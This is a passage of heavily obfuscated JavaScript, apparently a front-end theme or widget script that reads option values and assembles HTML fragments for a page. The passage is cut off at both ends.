_0x1addcf+_0x5226a7;},'usmsk':_0x10fa9f(0xc63,0x1044,0x778,0xba5,0xb8e)+_0x2afddc(0x1109,0xa94,0xcde,0x6e1,0x925)+_0x323ced(0xeb,0x274,-0x177,0x4cb,0x56e)+_0x323ced(-0x467,0x1fd,0x79,0x81d,0x3a4)+_0x37ed76(0x501,-0x1fd,0xb9e,0x3ad,0xb90),'bPhHU':_0x37ed76(0xb93,0xbc7,0xfa1,0xa9c,0x1152)+_0x323ced(0x650,0xa7b,0xd0d,0x112c,0x89d)+_0x2afddc(0x56d,0xc96,0x8ac,0xd5f,0xa47)+_0x323ced(0xa9b,0xab3,0xcc9,0x6fe,0x69b)+_0x323ced(0x829,0x2e8,0x782,0x637,0x2d3),'EFetl':_0x4929d4(0x1468,0xea8,0x132f,0xf1c,0xbc7)+_0x4929d4(0x7bc,0xae6,0xf44,0x495,0xc02)+_0x2afddc(0xd04,0xc96,0x1056,0xde9,0x1208)+_0x4929d4(0x1125,0xb33,0x116a,0xad2,0xaf4)+_0x323ced(0x1030,0xb16,0xc88,0x1005,0xe96)+_0x37ed76(0x55,-0xda,-0x6de,-0x139,-0x33b)+_0x323ced(0x127,0x45b,0x32a,0x3c1,0x622)+_0x10fa9f(0x2c9,0x45,0x501,0xe2,-0x540)+_0x37ed76(0x7d1,0x4be,0xb58,0x1ea,0x164)+_0x37ed76(0xac4,0x6ce,0x560,0x78c,0x50a)+_0x2afddc(0x1015,0xb75,0xb36,0xab6,0x94e),'HWJtD':_0x2afddc(-0x485,0x167,-0x33,-0xb8,0x17a)+_0x10fa9f(0xdc,-0x237,0x87,0x3f,-0x216)+_0x37ed76(0xbd8,0x72b,0x7b9,0xa88,0xc2b)+_0x323ced(0x9c5,0xed0,0x121f,0x8e4,0x7de)+_0x323ced(0x7a0,0x867,0xa26,0xa01,0xed6)+'\x22>','hgJRi':_0x4929d4(0x7c6,0x517,0x886,0x846,0x6d0),'lnxWD':_0x10fa9f(-0x36b,-0x2d9,-0x186,0x339,0x3f1),'TCHYe':_0x37ed76(0xc8b,0xb93,0xf52,0x134f,0x1291)+_0x323ced(0x3b1,0x529,-0x16e,0x4f2,0x639)+_0x2afddc(0xc3f,0x9ee,0x54b,0x1063,0xcaa)+']','WiJDW':function(_0x57415a,_0x2c770c){return _0x57415a==_0x2c770c;},'xAsoW':function(_0x272e2d,_0x5169db){return _0x272e2d!==_0x5169db;},'mYSnH':_0x2afddc(0x41d,0x1ce,0x718,-0x4ba,0x8ae),'gsusi':_0x2afddc(0x5eb,0x7ad,0xd3a,0xc7c,0xd51),'cyTFk':_0x2afddc(0x8b7,0xbb9,0xef2,0x60e,0xeb3)+_0x10fa9f(0x889,0x252,0x819,0x4e4,0xa39)+_0x10fa9f(0xa8,0x481,0x5a4,-0xf1,-0x115)+_0x2afddc(0xb30,0xd8f,0xb2e,0x1381,0xbe7),'krZHt':_0x4929d4(0x15b,0x44e,0x6ea,-0x192,0xaa4),'PvOds':_0x323ced(0xb62,0x577,0x6b0,0x9fe,0x835),'LpKug':_0x4929d4(0x609,0x1b9,-0x3d,0x4cc,0x10d)+_0x10fa9f(-0x855,-0x3bc,-0x2c0,-0x12e,-0x81c)+_0x10fa9f(0x201,0xc43,0x6dc,0x8e8,0x734),'CrDKR':function(_0x45e0e9,_0x4a4fdd){return _0x45e0e9(_0x4a4fdd);},'eUPPl':function(_0x214710,_0x341fe5){return _0x214710(_0x341fe5);},'kahVS':_0x37ed76(0x134,0x607,-0x398,-0x539,-0xcc),'GbXGL':_0x4929d4(0x8fc,0x9db,0x362,0xdc9,0x3ee),'msjqo':function(_0x541af4,_0x38d4f1){return _0x541af4+_0x38d4f1;},'Sdlzy':function(_0x2b7347,_0x96a5b3){return _0x2b7347+_0x96a5b3;},'SSyvT':_0x323ced(0x7cb,0xe3d,0x14ef,0x13c6,0x1023)+_0x323ced(0x862,0xa7b,0x991,0x34f,0x5ee)+_0x323ced(0xd50,0xc7d,0x1161,0xfb1,0x98a)+_0x10fa9f(-0x233,-0x3dc,0xe9,-0x1b3,0x1d3)+_0x4929d4(0xd49,0x674,0x9f,0x10a,0xb40)+_0x2afddc(0x999,0x2dc,0x824,0x3b0,-0x416)+_0x4929d4(0x70b,0x509,-0x104,0x966,0x1d3)+_0x323ced(0x992,0xb30,0x1086,0xfa5,0x8c4)+_0x323ced(0x13ed,0xd5e,0xf51,0x1428,0x745)+_0x4929d4(0xb5f,0xd90,0x674,0xc33,0x11ad)+_0x2afddc(0x1fd,0x22e,-0x473,0x41c,0x6aa)+_0x10fa9f(0xc0,0x127,-0x1ac,0x4a0,-0x288)+_0x10fa9f(0xbd0,0xbf0,0xabc,0xa0d,0x7d3),'fbfQP':_0x2afddc(0xc13,0xbbc,0x77f,0xf54,0xd27)+_0x10fa9f(0x3c8,0x946,0x43e,0x312,0x3e7)+_0x37ed76(0x9ff,0x31f,0x9e9,0xab4,0xd06),'Sfqkf':_0x37ed76(0xb93,0x843,0x10a1,0xa81,0x63b)+_0x4929d4(0xb88,0xae6,0x760,0x4f6,0xb8d)+_0x37ed76(0x9d3,0x787,0x452,0x84f,0xe26)+_0x10fa9f(0x99e,0x401,0xf44,0xaeb,0x727)+_0x4929d4(0x788,0x64a,0xe5,0x504,0x6bb)+_0x10fa9f(0xd72,0xa69,0xd1e,0xa34,0x51a)+_0x2afddc(0x51e,0x5ad,0x40f,0x6af,0xb),'ffpjC':_0x2afddc(0xd7b,0xe56,0xc4d,0x1427,0x1027)+_0x323ced(0xe51,0xa7b,0x3fc,0x1184,0x650)+_0x10fa9f(0x10f9,0x433,0xee2,0x9e5,0x8fa)+_0x37ed76(0xad9,0x65a,0x7e3,0xd2b,0x904)+_0x323ced(0xe4c,0xd50,0xf46,0xf3a,0x132c),'rggea':function(_0x252ae0,_0x2c32c0){return _0x252ae0!==_0x2c32c0;},'Rmsaw':_0x10fa9f(0x11de,0x58a,0xcfc,0xc49,0xc6b),'tMrMA':_0x4929d4(0x699,0xaa8,0x527,0xccf,0x394)+_0x10fa9f(0x8f7,0x8bd,0xc57,0x7dd,0x104)+_0x37ed76(0x85b,0x5ce,0x7ec,0x658,0x68d)+_0x323ced(0xf0c,0xa75,0x1185,0x695,0xb40),'kKFlg':function(_0x1ab283,_0xc66e7f){return _0x1ab283!==_0xc66e7f;},'guDgP':_0x37ed76(0x2cc,-0x406,0xa,-0x131,-0x50),'PVTXH':_0x10fa9f(0xc42,0xb72,0x35d,0x7a5,0xeb8)+_0x4929d4(0x9cb,0xae0,0x988,0x982,0xfd9)+_0x4929d4(0xedc,0x8a1,0xd21,0x348,0xb38)+_0x323ced(0x47c,0x2ce,0x907,-0x2ac,0x259),'qSGQk':function(_0x22b7a2,_0x250b00){return _0x22b7a2===_0x250b00;},'hhsbq':_0x10fa9f(0x80a,-0x28e,0x211,0x465,0x6c9),'WDJRb':_0x4929d4(0x10b0,0xf6c,0x15a3,0x907,0xda8)+_0x323ced(0x512,0x644,0x2e3,0x887,0xa3d)+_0x2afddc(0x1135,0xc3b,0x123b,0xf28,0xded)+_0x323ced(0x1367,0xed8,0xe26,0x834,0xa3c)+'|8','PyrMU':_0x323ced(0x958,0xe3d,0x761,0x1415,0xefa)+_0x37ed76(0x7d1,0x202,0xb1,0x48e,0x5e0)+_0x37ed76(0x9d3,0xbc2,0x1070,0xefd,0xa33)+_0x10fa9f(0xa3a,0xb2e,0x4ad,0x56b,0x9be)+'\x22>','JzyBM':_0x2afddc(0x11cd,0xe56,0xb54,0xd7a,0x149b)+_0x10fa9f(0x772,0x419,0xd67,0x7e3,0xa13)+_0x37ed76(-0x36,-0x112,0x4ec,-0x1f3,0x312)+_0x37ed76(0x61b,0x9d2,-0xc6,0x6a0,0xcc8)+_0x37ed76(0xd3,-0x43d,-0x643,-0x22b,0x1ff)+_0x37ed76(0x9b5,0x78d,0x45f,0xedb,0x465),'DLpzQ':_0x2afddc(0x80b,0xe56,0xd32,0x95a,0x1481)+_0x10fa9f(0xcd,0x54a,0x66b,0x7e3,0xe7f)+_0x2afddc(-0x1c4,0x28d,0x15c,-0x46b,0x9c0)+_0x10fa9f(-0x609,0x405,-0x619,0x115,0xb6)+'\x22>','zfbnM':_0x2afddc(0xcfd,0x922,0x516,0xa1a,0x1035)+_0x2afddc(0xf4,0x445,-0x1f9,0x7ef,0x8b9)+_0x37ed76(0x3f9,-0x309,0x2d7,0xad8,0x77b)+_0x2afddc(-0x118,0x41b,0x81f,-0x234,0x237)+_0x37ed76(0x278,-0x3f6,0x233,-0xad,-0x2bf)+_0x10fa9f(-0x19b,-0x132,0x43e,0xdf,-0x1dc)+_0x10fa9f(0x4c,0x483,0x6a3,0x18e,0x2cb)+_0x2afddc(-0x94,0x167,0x17e,0x2e7,0x79b)+'n>','qgluR':_0x4929d4(0x9d2,0x974,0xbbe,0x7c7,0xdb8)+_0x4929d4(-0x262,0x497,-0x24,-0x291,0x827)+_0x10fa9f(-0x7b,0x2d6,0x2c9,0x40c,0xb3e)+_0x10fa9f(0xe34,0x92a,0x11e0,0xab5,0x1033)+_0x323ced(0x4c,0x308,-0x3de,0x2f3,-0x216)+_0x37ed76(-0x15c,0x57a,0x7c,-0x270,0x230)+'n>','zpPFI':_0x323ced(0xe2b,0xe3d,0xd8c,0xd40,0xe1f)+_0x2afddc(0x1151,0xa94,0x7fc,0x706,0x679)+_0x4929d4(0xed1,0xce8,0x8de,0x5fe,0xa9a)+_0x10fa9f(0xba,0x99b,0x48f,0x4be,0x82f),'dUlId':function(_0x472135,_0x6384ba){return _0x472135>_0x6384ba;},'URvNF':_0x2afddc(0x105a,0xf03,0xbff,0xb8c,0x1225),'CWhMu':_0x323ced(0xfe5,0x8d8,0xff5,0x241,0x73c)+_0x4929d4(0xc2f,0xb95,0x67e,0x99b,0xfce)+_0x323ced(0xf05,0xc50,0x10a4,0x1158,0xde4)+_0x37ed76(-0x9,-0x5bf,0x2a2,0x369,0x640)+'|5','TgbgN':_0x37ed76(0xb93,0xf11,0xfb1,0xa99,0x886)+_0x10fa9f(0x26e,0x1a0,0x331,0x7e3,0xe3)+_0x4929d4(0x1311,0xce8,0x1128,0x98e,0x6e9)+_0x10fa9f(0xdc0,0x955,0x301,0x7fe,0x7fb)+_0x10fa9f(0x310,0x3cc,0x635,0x666,0x47e)+'>','VjzSm':_0x4929d4(0x37a,0x974,0xece,0xa56,0xcea)+_0x2afddc(0xa02,0x445,0x349,-0x1eb,0x117)+_0x10fa9f(-0x2a,0x92b,0x262,0x40b,0x2d7)+_0x10fa9f(-0x193,-0x125,0x1e4,0x567,0x4d6)+_0x4929d4(0xe56,0xb21,0x454,0x9cb,0xbdd)+_0x4929d4(0x1101,0xd3c,0x10fd,0xf50,0x1040)+_0x37ed76(-0xcb,-0x315,-0x386,0x381,0x435)+_0x10fa9f(0x596,0x525,0xa96,0xbc7,0xf28)+_0x4929d4(0x6e7,0x9c6,0xbd5,0xf05,0x311)+_0x2afddc(0x866,0x421,0x7b1,0xacf,0x869),'BLJbY':_0x4929d4(0xafd,0xea8,0x1126,0x12a0,0x851)+_0x323ced(0x718,0xa7b,0x1020,0x8f4,0x7f4)+_0x10fa9f(-0x6ec,-0xd6,0x6b5,-0x24,0x1a5)+_0x10fa9f(0x72,0xcea,0x72f,0x62d,0x5fd)+_0x2afddc(0xc71,0x66d,0x6e8,0x85c,0x461)+_0x37ed76(0x55d,0x94b,0xa0c,0x11c,0x704),'kAUrG':_0x37ed76(0xb93,0xb29,0x56e,0x6d0,0x10a4)+_0x37ed76(0x7d1,0x605,0xae6,0xa5b,0x844)+_0x10fa9f(0x5e7,0x614,0x7dc,0x9e5,0xc64)+_0x37ed76(0x7ec,0xa27,0x5c5,0x460,0xbe9)+_0x10fa9f(0xbce,0x111b,0x55a,0xab8,0xc34)},_0x44cf5b=_0xb1e4b1[_0x10fa9f(0x447,0x9ff,0x4e5,0x371,0x9e8)],_0x2d854e=_0x2e843b[_0x37ed76(0x918,0xf08,0xa3e,0x792,0xf60)](Hura[_0x10fa9f(0xfd9,0xf25,0x582,0x97f,0xf70)][_0x4929d4(0x2cb,0x42a,-0x1ff,0x69b,0x247)+_0x10fa9f(0x7a7,0x75f,0x353,0x76b,0x503)+_0x37ed76(0xc89,0x787,0xd9a,0x1023,0x1106)+_0x10fa9f(0xa50,0x456,0xfe1,0x9dd,0xb90)](_0x44cf5b),'đ');if(_0x2e843b[_0x4929d4(0x748,0x95d,0xa9b,0x676,0xef2)](_0x44cf5b,0xae7*0x1+-0x1*0x61f+0x66*-0xc))_0x2d854e=_0x2e843b[_0x2afddc(0x45a,0xfc,0x3d0,-0x35d,0xeb)];var _0x3d1601=_0xb1e4b1[_0x4929d4(0x8ba,0x6c8,0x5aa,0x718,0x900)+_0x37ed76(-0x175,-0x7,0x126,0x1c6,-0x588)+'e'];function _0x2afddc(_0x520f78,_0x4efc3c,_0x5556d1,_0x11fd3d,_0x1535aa){return _0x3019c5(_0x520f78-0x36,_0x4efc3c-0x12,_0x5556d1-0x135,_0x11fd3d,_0x4efc3c-0x2ba);}var _0x54d361=-0x173e+0x1f*0x24+0x12e2;_0x2e843b[_0x323ced(-0xb2,0x438,-0x195,0xbe,0xa5e)](_0x2e843b[_0x4929d4(0x9ac,0xe8a,0xf4d,0xe52,0x131e)](parseInt,_0x3d1601),_0x2e843b[_0x2afddc(0x1e,0x527,0x503,0x912,0x8b)](parseInt,_0x44cf5b))&&(_0x2e843b[_0x10fa9f(0x399,0x4b9,0xda5,0x873,0x94e)](_0x2e843b[_0x37ed76(0x9b8,0xde3,0x876,0xd8c,0xb14)],_0x2e843b[_0x37ed76(0x254,-0x382,0x897,0x4e8,0x11)])?_0x2e843b[_0x10fa9f(0x7ba,0x55d,0xf7d,0x95e,0xe99)](_0x8757a8['vs'],'pc')?_0x35becb[_0x323ced(0x548,0x22c,0x90a,0x41f,0x6f1)](_0x2e843b[_0x2afddc(0xd60,0x93c,0x685,0xbc6,0x61f)](_0x168049,_0x26d407[_0x509ff4])):_0x977af8[_0x2afddc(0x87f,0x245,-0x470,0x3ce,0x80c)](_0x2e843b[_0x10fa9f(0xb2,0x54e,0x5fd,0x68b,0xf0)](_0x2659b1,_0xca89b2[_0x2a2c24])):_0x54d361=Math[_0x10fa9f(0x17c,-0x6c1,0x13d,-0x19d,-0x444)](_0x2e843b[_0x323ced(0x6b7,0xbe8,0x9fc,0x940,0x124f)](-0xb6*-0x13+0xa0+-0xdbe,_0x2e843b[_0x4929d4(0xe43,0xfb0,0xa64,0xe42,0x8ca)](_0x2e843b[_0x4929d4(0x136,0x650,0xab4,0xb0c,0xc00)](_0x44cf5b,0x4dc+0x34*0x61+-0x182c),_0x3d1601))));var _0x5d0d4b=_0xb1e4b1[_0x10fa9f(0x1ac,0xce1,0x6a,0x5e5,0xc15)+_0x2afddc(0x18e,0x103,-0x3f8,0x772,0x56d)+_0x10fa9f(0x5b7,-0x2d6,-0x246,0x51,0x6eb)];if(_0x2e843b[_0x37ed76(0x45a,-0x57,-0x205,0x899,-0x150)](_0x5d0d4b,'')){if(_0x2e843b[_0x37ed76(0x161,0x5e1,-0x3ce,0x640,0x1d3)](_0x2e843b[_0x2afddc(0x5c5,0x437,0x466,-0x281,-0x11)],_0x2e843b[_0x2afddc(0x8a8,0x437,0x6b4,0xb5c,0x7a5)]))_0x2e843b[_0x2afddc(0xfc6,0x93c,0xfaa,0xc86,0xd07)](_0x41581f,_0x2e843b[_0x323ced(0xc76,0xa42,0xf89,0x66b,0x93f)])[_0x10fa9f(0x2f8,0x2c8,0xc8b,0x6d3,0x13f)]();else{var _0x533952=_0x5d0d4b[_0x2afddc(0xcfd,0x822,0x296,0x706,0x660)]('\x0a'),_0x4fb0fd='';_0x533952[_0x37ed76(0x656,0xf5,0xd39,0xa4c,0x227)+'ch'](function(_0x468dbe){function _0x2c5012(_0x17cbe9,_0x5a7aa4,_0x21eda3,_0x16b1ff,_0x59c7d9){return _0x323ced(_0x17cbe9-0x8,_0x16b1ff- -0x265,_0x59c7d9,_0x16b1ff-0x2d,_0x59c7d9-0xe6);}function _0x39f937(_0x101a43,_0x105e40,_0x11e8ed,_0xd22261,_0x549bb8){return _0x4929d4(_0x101a43-0x1c1,_0x11e8ed-0x52,_0x11e8ed-0x1b0,_0x549bb8,_0x549bb8-0x1ef);}function _0x34bdf9(_0x548619,_0xf2016c,_0x84bd7c,_0x416459,_0x28a4a5){return _0x10fa9f(_0x548619-0x1b8,_0xf2016c,_0x84bd7c-0x1c2,_0x416459-0x4ea,_0x28a4a5-0x19c);}function _0x41a590(_0xfbaf8a,_0x1b05b0,_0x196a0d,_0x1af2d4,_0x411074){return _0x4929d4(_0xfbaf8a-0x127,_0xfbaf8a-0x122,_0x196a0d-0x14a,_0x1af2d4,_0x411074-0x29);}function _0x1b327d(_0x19c877,_0x5bd09a,_0x147691,_0x269b43,_0x39b8e9){return _0x4929d4(_0x19c877-0x191,_0x269b43- -0xac,_0x147691-0x173,_0x39b8e9,_0x39b8e9-0x179);}if(_0x2e843b[_0x39f937(0x989,0x370,0x4c8,-0x1d4,0xaae)](_0x2e843b[_0x34bdf9(0x852,0x506,0xc19,0x852,0xbf4)],_0x2e843b[_0x34bdf9(0xa60,0x3c7,0x78a,0x852,0x2c1)])){var _0x48fe52=_0x2eebb7[_0x39f937(0xce7,0xa00,0xcec,0xe1f,0xd96)](_0x8d5cd8,arguments);return _0x1ad3f6=null,_0x48fe52;}else _0x4fb0fd+=_0x2e843b[_0x2c5012(-0x34d,0x744,-0x279,0xa0,0x791)](_0x2e843b[_0x41a590(0x492,0xac2,-0x7d,0x1b,-0xc8)](_0x2e843b[_0x39f937(0x74b,0x22e,0x420,0x19a,0xa80)],_0x468dbe),_0x2e843b[_0x1b327d(0x3ed,0x642,0x763,0x71e,0xe4e)]);});}}var _0x2bf8b9=_0xb1e4b1[_0x2afddc(0xbaa,0xba9,0x804,0x974,0x570)+_0x323ced(-0x2db,0x317,0x17b,-0x37d,0x6a9)+'er'][_0x2afddc(0x6ce,0x8a0,0xa4a,0xb01,0x7c2)][_0x10fa9f(0x7c3,-0x92,0x4a0,0x3c9,0x89)+'h'],_0x2b9a77=0x1225+-0x1a4f+0x82a;_0xb1e4b1[_0x10fa9f(0x2b9,0x54e,0x854,0x8f8,0xfd6)+_0x323ced(0x6c1,0x317,0x3b6,0x2a5,-0x3cb)+'er'][_0x37ed76(0x5dd,0x7fb,0x41f,0xc68,-0x130)][_0x2afddc(0x790,0x919,0x3ca,0x837,0x7b7)+'ch'](function(_0x5493d5){function _0x270383(_0x354dfe,_0x61cc23,_0xcccb05,_0x168951,_0x374bcf){return _0x2afddc(_0x354dfe-0x12c,_0xcccb05-0x6,_0xcccb05-0xb,_0x168951,_0x374bcf-0x148);}var _0x57b703={'LSwXe':function(_0x5bf0cb,_0x4c2f75){function _0x405d87(_0x1b76e4,_0x42fc5b,_0x1a071c,_0x3fc84c,_0x1d60ee){return _0x4025(_0x1a071c- -0x283,_0x1b76e4);}return _0x2e843b[_0x405d87(-0x29f,-0x102,0x257,0x2ff,0x49e)](_0x5bf0cb,_0x4c2f75);},'KcHxs':_0x2e843b[_0x4ca180(0xb19,0xc82,0x1362,0xc3f,0x1093)],'lJlKO':_0x2e843b[_0xeadc83(0xc9d,0xeaa,0x9a8,0x90f,0x15be)]};function _0x16f328(_0x1879fb,_0x3832cc,_0x1efe38,_0x52bd7d,_0x4e4bc4){return _0x2afddc(_0x1879fb-0x1b1,_0x1879fb-0x263,_0x1efe38-0x20,_0x52bd7d,_0x4e4bc4-0x113);}function _0x21bde0(_0x10c7ce,_0x28476b,_0x172fb3,_0xcadc1c,_0x1c5d1e){return _0x323ced(_0x10c7ce-0xde,_0x1c5d1e- -0x4d,_0x10c7ce,_0xcadc1c-0x11b,_0x1c5d1e-0x1a0);}function _0xeadc83(_0x2f6ee6,_0x1d3d66,_0xada541,_0x34259d,_0x26af8c){return _0x4929d4(_0x2f6ee6-0x1a4,_0x1d3d66-0x5b,_0xada541-0x129,_0xada541,_0x26af8c-0xc3);}function _0x4ca180(_0x24307e,_0x164e73,_0x324c88,_0x201f8a,_0x4f3692){return _0x10fa9f(_0x24307e-0x1a,_0x4f3692,_0x324c88-0x17,_0x164e73-0x2c,_0x4f3692-0x1d0);}if(_0x2e843b[_0x4ca180(0x609,0x19f,0x59,-0xd0,0x778)](_0x2e843b[_0xeadc83(0x3fd,0x2b2,0x746,0x907,0x930)],_0x2e843b[_0x4ca180(0x3d7,-0x80,-0x680,-0x50d,-0x583)])){var _0x2eb1d5=_0x55b2bc;_0x57b703[_0x21bde0(0x8a2,0x79a,-0x2af,0x905,0x219)](_0x5d4abc,_0x57b703[_0x21bde0(0x12c8,0x672,0xc1e,0xb8d,0xc8d)])&&(_0x43e4f2[_0xeadc83(0x922,0xcc8,0xe7d,0xde3,0xaa6)+_0x270383(0x850,0x10e1,0xd27,0x952,0x9ee)]=_0x57b703[_0xeadc83(0xef2,0x7e5,0x756,0xe08,0x107)]);}else _0x2b9a77+=_0x2e843b[_0x16f328(0xc1e,0x11de,0xba2,0xbf8,0x8a2)](parseInt,_0x5493d5[_0x16f328(0x7c7,0x841,0x48b,0xbda,0xd2e)+_0x16f328(0x51c,-0x84,0x1a4,0xc24,0x86e)]);});var _0x2fba63='';if(_0x2e843b[_0x323ced(-0x3a7,0x284,0x98a,0x7f4,0x81f)](_0xb1e4b1[_0x4929d4(0xfb4,0xbfb,0x5f3,0x114a,0xaaa)+_0x10fa9f(-0x15d,0x179,-0x388,0x7f,0x585)+'er'][_0x10fa9f(0x1a9,0x20b,0x455,0x5ef,0xa9e)][_0x4929d4(0x3ef,0x6cc,0x45e,0x954,0x12b)+'h'],0x1253+-0x9*-0x425+0x28*-0x164)){if(_0x2e843b[_0x10fa9f(0xc7b,0x5bc,0x419,0x64c,0x710)](_0x2e843b[_0x10fa9f(0xb9b,0x67,0x5f5,0x790,0x135)],_0x2e843b[_0x2afddc(0xcc6,0xa41,0x383,0xe3c,0x4c5)])){_0x5f236d[_0x323ced(0x6c3,0xb90,0xab1,0xc9d,0x107b)+_0x37ed76(0x6d,-0xb1,-0x522,0x4cd,0x55)+'er'][_0x37ed76(0x5dd,0x2,0x215,0xc9e,0x23a)][_0x37ed76(0x656,-0x67,0xada,0xacf,0x152)+'ch'](function(_0x22913c){function _0x195976(_0x1537de,_0x19b79c,_0x415db4,_0x3552fc,_0x560804){return _0x2afddc(_0x1537de-0xf0,_0x560804-0x2c6,_0x415db4-0x10b,_0x1537de,_0x560804-0x94);}_0x488f10+=_0x22913c[_0x195976(0x41a,0xbae,0xeca,0x9f4,0x9a3)];});var _0x5517ea=_0x16ace6[_0x4929d4(0x970,0x874,0x558,0xb12,0x87c)]('\x0a'),_0x1f22b6='';_0x5517ea[_0x10fa9f(0x5f8,0x8f9,0x478,0x668,0xc1d)+'ch'](function(_0x397be4){function _0x35502b(_0x31aa51,_0x33bffa,_0x307f0f,_0x1f0d96,_0x1c7a63){return _0x37ed76(_0x33bffa-0x65e,_0x31aa51,_0x307f0f-0xd7,_0x1f0d96-0x1ed,_0x1c7a63-0x161);}function _0x2caaa3(_0x2236e5,_0x2b38fe,_0x564733,_0x5df19f,_0x42589){return _0x2afddc(_0x2236e5-0x58,_0x2236e5-0xd5,_0x564733-0xbf,_0x2b38fe,_0x42589-0xc0);}function _0x2226bb(_0x5184ba,_0x4e568d,_0x49326b,_0x42924d,_0x1d99b4){return _0x2afddc(_0x5184ba-0x3f,_0x5184ba-0x2ff,_0x49326b-0x1a8,_0x4e568d,_0x1d99b4-0x1ec);}function _0x338164(_0x58c447,_0x4a354d,_0x1e2d4d,_0x3f3c58,_0x54a539){return _0x4929d4(_0x58c447-0x172,_0x54a539-0x2ca,_0x1e2d4d-0x93,_0x4a354d,_0x54a539-0xe7);}_0x1f22b6+=_0x2e843b[_0x2226bb(0x61d,0xa23,0x630,0x4ca,0x88c)](_0x2e843b[_0x35502b(0x86c,0x6b9,0xb10,0x348,0x397)](_0x2e843b[_0x2226bb(0x67b,0xcf0,0x83d,0xc34,0xb04)],_0x397be4),_0x2e843b[_0x2226bb(0xa77,0xb23,0xb7c,0xfae,0x686)]);});}else{_0xb1e4b1[_0x37ed76(0x8e6,0x914,0xcb8,0x1c2,0xab0)+_0x2afddc(0x675,0x330,0x803,-0x2fb,-0x263)+'er'][_0x37ed76(0x5dd,0xab8,0x37e,0x288,0x470)][_0x10fa9f(-0x5b,0x873,0x8b7,0x668,0x992)+'ch'](function(_0x51bc25){function _0x1e83b6(_0x3c0bee,_0x26af21,_0x47ebe9,_0x112593,_0x3b7c92){return _0x323ced(_0x3c0bee-0xc1,_0x3b7c92- -0x35,_0x47ebe9,_0x112593-0x138,_0x3b7c92-0x70);}function _0x49bace(_0x2e2d07,_0x736471,_0x546421,_0x42ee10,_0x59394a){return _0x4929d4(_0x2e2d07-0x1d7,_0x2e2d07- -0x99,_0x546421-0xe6,_0x42ee10,_0x59394a-0x2d);}function _0x48fbf8(_0xd662c7,_0x489b6e,_0x4fdbf8,_0x44072c,_0x24bf48){return _0x323ced(_0xd662c7-0x19c,_0x44072c-0x158,_0xd662c7,_0x44072c-0x1e2,_0x24bf48-0x1d7);}var _0x602211={'cjqJw':function(_0x16f753,_0x4e8a37){function _0x1d4315(_0x2ec703,_0x382726,_0x592d6f,_0x5e7a42,_0x17812c){return _0x4025(_0x5e7a42-0x78,_0x17812c);}return _0x2e843b[_0x1d4315(0x55f,0x5b5,0x994,0x44c,-0x2bc)](_0x16f753,_0x4e8a37);},'iQYOf':_0x2e843b[_0x49bace(0x335,0x369,0x727,-0x132,0x939)],'Dguhg':_0x2e843b[_0x507dfe(0x765,0xc33,0x4ac,0x442,0xac7)]};function _0x459756(_0x487fc0,_0x59f545,_0x23c3e1,_0x20bfee,_0x4ee7e2){return _0x2afddc(_0x487fc0-0x153,_0x4ee7e2-0xe2,_0x23c3e1-0x14e,_0x23c3e1,_0x4ee7e2-0x178);}function _0x507dfe(_0x52edd8,_0x41fce6,_0x435bd0,_0xe78104,_0x8ddec5){return _0x323ced(_0x52edd8-0x3b,_0x52edd8-0x6,_0x8ddec5,_0xe78104-0x66,_0x8ddec5-0x38);}if(_0x2e843b[_0x507dfe(0x18a,0x217,-0x21f,0x5d4,-0x104)](_0x2e843b[_0x49bace(0x386,0x93a,0x6ec,-0x297,0x300)],_0x2e843b[_0x49bace(0x741,0x324,0x731,0x8ac,0xd11)]))_0x2fba63+=_0x51bc25[_0x459756(0xcf8,0x3fe,0x1af,0x474,0x7bf)];else{var _0x1027e9={'yJLaj':function(_0x13b800,_0x4dc05c){function _0x4e5380(_0x3d2d23,_0xc54e45,_0x47ef8e,_0x51a323,_0x244f5c){return _0x49bace(_0x244f5c- -0x1e6,_0xc54e45-0x1a3,_0x47ef8e-0x199,_0x3d2d23,_0x244f5c-0x76);}return _0x602211[_0x4e5380(0x2f2,0x9a3,0x873,0x297,0x3bc)](_0x13b800,_0x4dc05c);},'zFdGn':_0x602211[_0x48fbf8(0x9f7,0xd21,0x560,0x950,0x799)],'NJJNz':_0x602211[_0x48fbf8(0x574,0x30d,0x6b6,0x62d,0x3a3)]},_0x54610b=_0x5443b0[_0x49bace(0x7db,0x83d,0xd05,0x911,0x8c2)]('\x0a'),_0x55a195='';_0x54610b[_0x48fbf8(0xb00,0x42d,0x7bf,0xa58,0x460)+'ch'](function(_0x22ffeb){function _0x3d886b(_0x5e09ad,_0x2e1004,_0x75eb5e,_0x3a828e,_0xb68cb6){return _0x1e83b6(_0x5e09ad-0x8a,_0x2e1004-0x171,_0x5e09ad,_0x3a828e-0xd6,_0x3a828e-0x2ee);}function _0x327fae(_0x14ebf3,_0x37b19b,_0xc64546,_0x29c5e7,_0x4d63c4){return _0x1e83b6(_0x14ebf3-0x15c,_0x37b19b-0x73,_0xc64546,_0x29c5e7-0x1cd,_0x4d63c4-0x360);}function _0x3f5c05(_0x50be1a,_0x2a924,_0x272170,_0x3420a8,_0x51aee0){return _0x49bace(_0x50be1a-0x18,_0x2a924-0x39,_0x272170-0x2a,_0x2a924,_0x51aee0-0xb0);}function _0x31ae8f(_0xe329f,_0x38bd0d,_0x7004b4,_0x8040b,_0x5c6fd3){return _0x459756(_0xe329f-0x199,_0x38bd0d-0xe3,_0x38bd0d,_0x8040b-0x9c,_0x5c6fd3-0xae);}_0x55a195+=_0x1027e9[_0x3d886b(-0xa0,0x42,0x6dd,0x659,0x8db)](_0x1027e9[_0x3f5c05(0x38a,0x62c,0x2ed,0xa60,0x2be)](_0x1027e9[_0x327fae(0x519,0x4db,0xb1,0x2f4,0x703)],_0x22ffeb),_0x1027e9[_0x31ae8f(0x16f6,0xe74,0x1692,0xa03,0x1027)]);});}});var _0x2c5aee=_0x2fba63[_0x10fa9f(0x66b,0x6dc,0xa7a,0x571,0x260)]('\x0a'),_0x1c811d='';_0x2c5aee[_0x4929d4(0xcc0,0x96b,0x59b,0x84d,0xab5)+'ch'](function(_0x20b038){function _0x6f0d71(_0xedc091,_0x296a35,_0x30029c,_0x449f8a,_0x5219af){return _0x10fa9f(_0xedc091-0x158,_0x30029c,_0x30029c-0x32,_0x5219af-0x685,_0x5219af-0x84);}function _0x258d5b(_0x275c4e,_0x3d62ee,_0x340e82,_0x4c1425,_0x407b60){return _0x4929d4(_0x275c4e-0x151,_0x4c1425-0x256,_0x340e82-0xcf,_0x407b60,_0x407b60-0x13);}function _0x2b5ee6(_0x184437,_0x5d78ff,_0x4103d6,_0x1a9580,_0x17941c){return _0x323ced(_0x184437-0x1bc,_0x4103d6-0x3e7,_0x17941c,_0x1a9580-0xbe,_0x17941c-0x1da);}function 